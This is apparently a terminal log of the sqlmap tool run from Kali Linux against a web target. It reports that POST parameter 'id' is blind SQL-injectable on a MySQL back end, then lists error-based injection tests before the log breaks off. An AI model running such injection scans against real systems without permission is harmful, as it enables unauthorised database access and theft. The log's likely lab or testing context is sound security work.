 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r a.txt -p id --dbs
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:18:00 /2023-08-11/
[11:18:00] [INFO] parsing HTTP request from 'a.txt'
[11:18:01] [INFO] testing connection to the target URL
[11:18:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:18:01] [INFO] testing if the target URL content is stable
[11:18:02] [INFO] target URL content is stable
[11:18:02] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[11:18:02] [INFO] testing for SQL injection on POST parameter 'id'
[11:18:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:18:03] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:18:03] [INFO] POST parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --code=200)
[11:18:06] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[11:18:16] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:18:16] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:18:16] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:18:16] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:18:16] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:18:16] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:18:16] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:18:17] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:18:17] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[11:18:17] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[11:18:17] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[11:18:18] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'